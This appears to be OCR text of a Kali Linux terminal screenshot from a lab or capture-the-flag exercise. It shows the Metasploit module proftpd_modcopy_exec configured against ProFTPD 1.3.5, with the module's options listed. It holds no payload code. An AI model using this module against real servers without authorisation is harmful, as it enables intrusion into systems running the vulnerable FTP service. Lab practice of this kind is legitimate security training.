 root@kali: ~/lab/Joy
File Edit View Search Terminal Help
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS yes The target address range or CIDR identi
fier
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
msf5 exploit(unix/ftp/proftpd_modcopy_exec) >